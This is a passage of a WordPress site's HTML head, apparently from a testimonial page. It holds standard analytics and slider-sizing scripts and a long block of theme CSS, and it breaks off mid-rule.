<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thermoporcali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thermoporcali.com%2Ftestimonials%2Fmike-hotten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thermoporcali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thermoporcali.com%2Ftestimonials%2Fmike-hotten%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M52H50CMEY"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-M52H50CMEY');
</script>	<style>
#sendbtn,
#sendbtn2,
.wa-order-button,
.gdpr_wa_button_input,
a.wa-order-checkout,
a.wa-order-thankyou,
.shortcode_wa_button,
.shortcode_wa_button_nt,
.floating_button {
-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
}
#sendbtn:hover,
#sendbtn2:hover,
.wa-order-button:hover,
.gdpr_wa_button_input:hover,
a.wa-order-checkout:hover,
a.wa-order-thankyou:hover,
.shortcode_wa_button:hover,
.shortcode_wa_button_nt:hover,
.floating_button:hover {
-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
}
</style>
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<!-- Typography -->
<style>
body{
background:#FFFFFF;
color:#363636 !important;
font-family: Roboto !important;    
font-size: 16px !important;
}
body.single-teams{
background:#FFFFFF;
}
#cl-testimonial.testimonial-dark .testimonial-slide.slider1 .testimonial-item .testimonial-content{
background: rgba(18, 115, 235, 0.8) !important;
}
h1{
color:#0a0a0a;
font-family:Poppins;
font-size:46px;
line-height:56px;
}
h2{
color:#0a0a0a; 
font-family:Poppins;
font-size:36px;
line-height:40px			}
h3{
color:#0a0a0a ;
font-family:Poppins;
font-size:28px;
line-height:32px;
}
h4{
color:#0a0a0a;
font-family:Poppins;
font-size:20px;
line-height:28px;
}
h5{
color:#0a0a0a;
font-family:Poppins;
font-size:18px;
line-height:28px;
}
h6{
color:#0a0a0a ;
font-family:Poppins;
font-size:16px;
line-height:20px;
}
.menu-area .navbar ul li > a,
.sidenav .widget_nav_menu ul li a{
font-weight:500;
font-family:Poppins;
font-size:15px;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
color:#FFFFFF;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
{
color: #FFFFFF			}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
color: #CCCCCC		}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-contact ul li i,
#rs-header .toolbar-area .toolbar-sl-share ul li a i{
color:#FFFFFF;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
color:#CCCCCC;
}
#rs-header .toolbar-area{
background:#106EEA;
}
.mobile-menu-container div ul > li.current_page_parent > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul.menu > li.current_page_item > a,
.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
{
color: #1273EB;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background: #1273EB !important;
}	
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background: #1273EB !important;
}
.menu-area .navbar ul li:hover a:before{
color: #1273EB;
}
.menu-area .navbar ul li:hover > a,	
.mobile-menu-container div ul li a:hover,	
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
#rs-header.header-style-4 .menu-area .menu li:hover > a,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
{
color: #1273EB;
}
.menu-area .navbar ul li a,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search,	
.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i
{
color: #101010; 
}
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
{
color: #101010 !important;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background: #101010 !important;
}
#rs-header.header-transparent .menu-area .navbar ul li a, 
#rs-header.header-transparent .menu-cart-area i,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
color:#FFFFFF 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-style5 .menu-cart-area i{
color:#FFFFFF 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
color:#1273EB 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background:#1273EB !important;  
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background:#1273EB !important; 
}
#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
color:#1273EB !important; 
}
.header-style-4 .menu-cart-area span.icon-num, 
.header-style5 .menu-cart-area span.icon-num
{
background: #FFFFFF !important;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#FFFFFF 
}
.nav-link-container .nav-menu-link span.dot1,
.nav-link-container .nav-menu-link span.dot3,
.nav-link-container .nav-menu-link span.dot5,
.nav-link-container .nav-menu-link span.dot7,
.nav-link-container .nav-menu-link span.dot9,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#333333 !important;
}
#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
color:#1273EB 
}
#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
color:#1273EB !important; 
}
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
color:#1273EB !important; 
}
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#FFFFFF 
}
.menu-area .navbar ul li .sub-menu li a,
#rs-header .menu-area .navbar ul li.mega ul li a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
color:#101010 !important;
}
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
.menu-area .navbar ul li .sub-menu li a:hover,
#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
.menu-area .navbar ul li ul.sub-menu li:hover > a,
body .header-style1 .menu-area .navbar ul li ul.sub-menu li:hover > a,
body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
#rs-header .menu-area .navbar ul li.mega ul li a:hover,
#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
color:#1273EB !important;
}
.menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area a,
#rs-header .toolbar-area .toolbar-contact ul li i:before{
font-size:14px;
}
.footer-bottom .copyright p{
color:#e0e0e0;
}
.rs-footer, .rs-footer h3, .rs-footer a, 
.rs-footer .fa-ul li a, 
.rs-footer .widget.widget_nav_menu ul li a{
font-size:16px;
}
.rs-footer h3, .rs-footer .footer-top h3.footer-title{
font-size:24px;
}
.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
.rs-footer .widget.widget_nav_menu ul li a,
.rs-footer .footer-top input[type="email"]::placeholder
{
color:#E0E0E0;
}
.rs-footer .footer-top h3.footer-title
{
color:#FFFFFF;
}
.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
.rs-footer .fa-ul li a:hover,
.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
.rs-footer .widget a:hover{
color:#1273EB;
}
ul.footer_social > li > a{
color:#FFFFFF !important;
}
ul.footer_social > li > a:hover{
color:#FFFFFF !important;
}
.footer-subscribe input[type=submit],
.footer-btn-wrap .footer-btn,
ul.footer_social li
{
background:#1273EB		}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
border-color:#333333;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
.rs-footer .footer-top .mc4wp-form-fields i{
color:#FFFFFF;
}
.rs-heading .title-inner .sub-text,
.rs-services-default .services-wrap .services-item .services-icon i,	
.rs-blog .blog-item .blog-slidermeta span.category a:hover,
.btm-cate li a:hover,	
.ps-navigation ul a:hover span,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-galleys .galley-img .zoom-icon:hover,
#about-history-tabs ul.tabs-list_content li:before,
#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
#sidebar-services .widget.widget_nav_menu ul li a:hover,
.single-teams .team-inner ul li i,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
rs-heading .title-inner .title,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
.contact-page1 .form-button .submit-btn i:before,	
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover,
.single-teams .ps-informations h2.single-title,
.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
.single-teams .siderbar-title,
.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
body #whychoose ul.vc_tta-tabs-list li a i,
ul.check-icon li:before,
.rs-project-section .project-item .project-content .title a:hover,
.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
.timeline-icon,
.service-carousels .services-sliders3 span.num,
.service-readons:before,
.services-sliders4:hover .services-desc h4.services-title a,	
.rs-footer.footerlight .footer_social li a .fa,
.single-teams .ps-informations h4.single-title,
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i
{
color:#1273EB;
}
.portfolio-slider-data .slick-next, 
.portfolio-slider-data .slick-prev,
.ps-navigation ul a:hover span,
ul.chevron-right-icon li:before,
.sidenav .fa-ul li i,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
#rs-header .menu-area .navbar ul > li.active a,
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
.woocommerce-message::before, .woocommerce-info::before,
.pagination-area .nav-links span.current,
.rs-sl-social-icons a:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
color:#1273EB !important;
}
.transparent-btn:hover,
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.service-carousel .owl-dots .owl-dot.active,
.service-carousel .owl-dots .owl-dot,
.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
.bs-sidebar .tagcloud a:hover,
.rs-blog-details .bs-info.tags a:hover,
.single-teams .team-skill .rs-progress
{
border-color:#1273EB !important;
}
body #whychoose ul.vc_tta-tabs-list li:hover:after, body #whychoose ul.vc_tta-tabs-list li.vc_active:after{
border-top-color:#101010 !important;
}
.owl-carousel .owl-nav [class*="owl-"],
html input[type="button"]:hover, input[type="reset"]:hover,
.rs-video-2 .popup-videos:before,
.sidenav .widget-title:before,
.rs-team-grid.team-style5 .team-item .team-content,
.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
.rs-team .team-item .team-social .social-icon,
.rs-services-style4:hover .services-icon i,
.team-grid-style1 .team-item .social-icons1 a:hover i,
.loader__bar,
blockquote:before,
.rs-blog-grid .blog-img a.float-cat,
#sidebar-services .download-btn ul li,
.transparent-btn:hover,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.rs-video-2 .popup-videos,
.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
.icon-button a,
.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
.rs-heading.style8 .title-inner:after,
.rs-heading.style8 .description:after,
#slider-form-area .form-area input[type="submit"],
.services-style-5 .services-item:hover .services-title,
#sidebar-services .rs-heading .title-inner h3:before,	
#rs-contact .contact-address .address-item .address-icon::before,
.team-slider-style4 .team-carousel .team-item:hover,
#rs-header.header-transparent .btn_quote a:hover,
body .whychoose ul.vc_tta-tabs-list li.vc_active:before,
body .whychoose ul.vc_tta-tabs-list li:hover:before,
.bs-sidebar .tagcloud a:hover,
.rs-heading.style2:after,
.rs-blog-details .bs-info.tags a:hover,
.mfp-close-btn-in .mfp-close,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
.single-teams .team-inner h3:before,
.single-teams .team-detail-wrap-btm.team-inner,
::selection,
.rs-heading.style2 .title:after,
body #whychoose ul.vc_tta-tabs-list li:hover:before, body #whychoose ul.vc_tta-tabs-list li.vc_active:before,
.readon:hover,
.rs-blog-details #reply-title:before,
.rs-cta .style2 .title-wrap .exp-title:after,
.rs-project-section .project-item .project-content .p-icon,
.proces-item.active:after, .proces-item:hover:after,
.subscribe-text .mc4wp-form input[type="submit"],
.rs-footer #wp-calendar th,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a,
.service-carousel.services-dark .services-sliders2 .services-desc:before, 
.service-carousels.services-dark .services-sliders2 .services-desc:before,
.rs-services .services-style-9 .services-wrap:after,
.close-search,
.nav-link-container .nav-menu-link span,
.portfolio-slider-data .slick-dots li.slick-active, 
.portfolio-slider-data .slick-dots li:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
.single-portfolios .ps-informations h3,
.rs-heading.style6 .title-inner .sub-text:after,
.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
.single-teams .team-skill .rs-progress .progress-bar,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce span.onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.bs-sidebar .widget-title:after,
.menu-wrap-off .inner-offcan .nav-link-container .close-button span,
.sidenav .offcanvas_social li a i,	
.rs-addon-slider .slick-dots li button, .rs-addon-slider .slick-dots li.slick-active button,
.rs-addon-slider .slick-dots li button:hover
{
background:#1273EB;
}
.woocommerce span.onsale{
background:#1273EB !important;
}
.portfolio-slider-data .slick-dots li{
background:#101010;
}
.sidenav .widget_nav_menu ul li a:hover,
.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
.full-blog-content .btm-cate .tag-line i,
.full-blog-content .blog-title a:hover,
.bs-sidebar .recent-post-widget .post-desc span i,
.single-post .single-posts-meta li span i,
.single-posts-meta .tag-line i,
.single-post .single-posts-meta .fa-comments-o:before{
color:#1273EB !important;
}
#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
border-right-color: #1273EB;
border-right: 30px solid #1273EB;
}
#cl-testimonial .testimonial-slide7 .single-testimonial{
border-left-color: #1273EB;
}
.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
.rs-heading.style6 .title-inner .sub-text,
.rs-heading.style7 .title-inner .sub-text,
.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.service-readons:hover,
.service-readons:before:hover
{
color:#1273EB !important;
}	
.rs-services-style3 .bg-img a,
.rs-services-style3 .bg-img a:hover,
#rs-header .btn_quote a, .comment-respond .form-submit #submit, .wp-block-file .wp-block-file__button
{
background:#1273EB;
border-color: #1273EB;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
border-color: #1273EB;;
color: #1273EB;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
.woocommerce div.product p.price, .woocommerce div.product span.price, 
.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
color: #1273EB!important;
}
.team-grid-style3 .team-img .team-img-sec:before,
#loading,	
#sidebar-services .bs-search button:hover, 
.team-slider-style3 .team-img .team-img-sec:before,
.rs-blog-details .blog-item.style2 .category a:hover, 
.rs-blog .blog-item.style2 .category a:hover, 
.blog .blog-item.style2 .category a:hover,
.icon-button a:hover,
.rs-blog-details .blog-item.style1 .category a:hover, 
.rs-blog .blog-item.style1 .category a:hover, 
.blog .blog-item.style1 .category a:hover,
.skew-style-slider .revslider-initialised::before,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
.icon-button a:hover,
.fullwidth-services-box .services-style-2:hover,
#rs-header.header-style-4 .logo-section:before,
.post-meta-dates,
.woocommerce ul.products li.product .price ins,
#scrollUp i,
.cd-timeline__img.cd-timeline__img--picture,
.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
.rs-skill-bar .skillbar .skillbar-bar
{
background: #1273EB;
}
html input[type="button"], input[type="reset"], input[type="submit"]{
background: #1273EB;
}
.round-shape:before{
border-top-color: #101010;
border-left-color: #101010;
}
.round-shape:after{
border-bottom-color: #101010;
border-right-color: #101010;
}
#sidebar-services .download-btn,
.rs-video-2 .overly-border,
.single-teams .ps-informations ul li.social-icon i,
.woocommerce-error, .woocommerce-info, .woocommerce-message{
border-color:#1273EB !important;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
border-right-color: #101010 !important;
border-top-color: transparent !important;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
border-left-color:#101010 !important;
}
.portfolio-filter button:hover, 
.portfolio-filter button.active,
.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
#cl-testimonial .testimonial-slide7 .right-content i,
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
#rs-skills .vc_progress_bar h2,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .price ins,
#rs-services-slider .menu-carousel .heading-block h4 a:hover,
.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i,
.service-readons:hover, .service-readons:hover:before,
.single-teams .designation-info,
ul.unorder-list li:before,
.rs-footer .widget.widget_nav_menu ul li a:before, 
.rs-footer .widget.widget_nav_menu ul ul.sub-menu li a::before, 
.rs-footer .widget.widget_pages ul ul.sub-menu li a::before, 
.rs-footer .widget.widget_recent_comments ul ul.sub-menu li a::before, 
.rs-footer .widget.widget_archive ul ul.sub-menu li a::before, 
.rs-footer .widget.widget_categories ul ul.sub-menu li a::before, 
.rs-footer .widget.widget_pages ul li a:before, 
.rs-footer .widget.widget_archive ul li a:before, 
.rs-footer .widget.widget_categories ul li a:before
{
color: #1273EB;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
.rs-services3 .slick-arrow,
.single-teams .ps-image .ps-informations,
.slidervideo .slider-videos,
.slidervideo .slider-videos:before,
.service-readon,
.service-carousel .owl-dots .owl-dot.active,	
.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
background: #1273EB;
}
.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
border-bottom: 0 solid;
border-bottom-color: #1273EB;
border-top: 80px solid transparent;
border-right-color: #1273EB;
}
.border-image.small-border .vc_single_image-wrapper:before{
border-bottom: 250px solid #1273EB;
}
.border-image.small-border .vc_single_image-wrapper:after{
border-top: 250px solid #1273EB;
}
.border-image .vc_single_image-wrapper:before,
.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
border-bottom-color: #1273EB;   			
}
.border-image .vc_single_image-wrapper:after,
.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
